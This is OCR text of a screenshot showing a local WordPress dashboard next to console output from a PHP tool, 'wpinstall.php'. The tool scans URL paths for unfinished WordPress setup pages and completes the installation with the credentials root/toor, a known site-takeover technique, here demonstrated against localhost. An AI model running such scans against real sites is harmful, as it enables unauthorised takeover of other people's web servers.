 Dashboard ‹ Beauty of darknet
127.0.0.1/blog/wp-admin/
Beauty of darknet 5 0 New
Howdy, root
SQLMAP
Screen Options Help
Dashboard
Home
Updates 5
Posts
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
C:\xampp\php>php wpinstall.php list.txt
http://127.0.0.1/blog/wp-admin/setup-config.php?step=0 OK!
\Try Install
http://127.0.0.1/blog/wp-login.php|root|toorInstall
http://127.0.0.1/blog/wordpress NOT WP!
http://127.0.0.1/blog/test NOT WP!
http://127.0.0.1/blog/blog NOT WP!
http://127.0.0.1/blog/wp NOT WP!
http://wp.127.0.0.1/blog NOT WP!
https://127.0.0.1/blog NOT WP!
https://127.0.0.1/blog/wordpress NOT WP!
https://127.0.0.1/blog/test NOT WP!
https://127.0.0.1/blog/blog NOT WP!
https://127.0.0.1/blog/wp NOT WP!
https://wp.127.0.0.1/blog NOT WP!
http://127.0.0.1/wpi/wordpress NOT WP!
http://127.0.0.1/wpi/wordpress/wordpress NOT WP!
http://127.0.0.1/wpi/wordpress/test NOT WP!
http://127.0.0.1/wpi/wordpress/blog NOT WP!
http://127.0.0.1/wpi/wordpress/wp NOT WP!
http://wp.127.0.0.1/wpi/wordpress NOT WP!
https://127.0.0.1/wpi/wordpress NOT WP!
https://127.0.0.1/wpi/wordpress/wordpress NOT WP!
https://127.0.0.1/wpi/wordpress/test NOT WP!
https://127.0.0.1/wpi/wordpress/blog NOT WP!
https://127.0.0.1/wpi/wordpress/wp NOT WP!
https://wp.127.0.0.1/wpi/wordpress NOT WP!
http://127.0.0.1/wordpress NOT WP!
http://127.0.0.1/wordpress/wordpress/wp-admin/setup-config.php?step=0 OK!
\Try Install
http://127.0.0.1/wordpress/wordpress/wp-login.php|root|toorInstall
http://127.0.0.1/wordpress/test NOT WP!
http://127.0.0.1/wordpress/blog NOT WP!
http://127.0.0.1/wordpress/wp NOT WP!
http://wp.127.0.0.1/wordpress NOT WP!
https://127.0.0.1/wordpress NOT WP!
https://127.0.0.1/wordpress/wordpress NOT WP!
Welcome to WordPress!
Dismiss
Next Steps
Write your first blog post
Add an About page
View your site
More Actions
Manage widgets or menus
Turn comments on or off
Learn more about getting started
1 Page
5.4
Quick Draft
Title
What's on your mind?
Save Draft
1:03 PM
4/15/2020
2